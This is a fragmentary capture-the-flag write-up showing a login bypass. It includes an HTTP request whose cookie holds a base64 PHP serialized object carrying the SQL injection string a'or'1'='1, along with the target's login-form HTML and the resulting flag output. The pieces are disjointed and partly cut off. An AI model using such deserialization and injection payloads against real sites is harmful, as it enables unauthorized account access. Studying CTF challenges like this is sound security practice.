 Referer: http://124.70.132.178:32770/
Cookie:
last_login_info=TzozOiJTUUwiOjQ6e3M6NToidGFibGUiO3M6NToidXNlcnMiO3M6ODoidXNlcm
5hbWUiO3M6NToiYWRtaW4iO3M6ODoicGFzc3dvcmQiO3M6MTA6ImEnb3InMSc9JzEiO3M6N
DoiY29ubiI7Tjt9
Upgrade-Insecure-Requests: 1
username=admin&password=admin
padding: 10px 20px;
cursor: pointer;
border-radius: 5px;
}
</style>
<body>
<div class="box">
<h2>请登录</h2>
<form method="post" action="index.php">
<div class="inputBox">
<input type="text" name="username" required="">
<label>用户名</label>
</div>
<div class="inputBox">
<input type="password" name="password" required="">
<label>密码</label>
</div>
<input type="submit" name="" value="登录">
</form>
</div>
</body>
welcome, admin! this is your flag -> <?php
$flag = "flag{5dd2d5f45fw6e6f11ewf1f224f5121e2}";
username or password incorrect!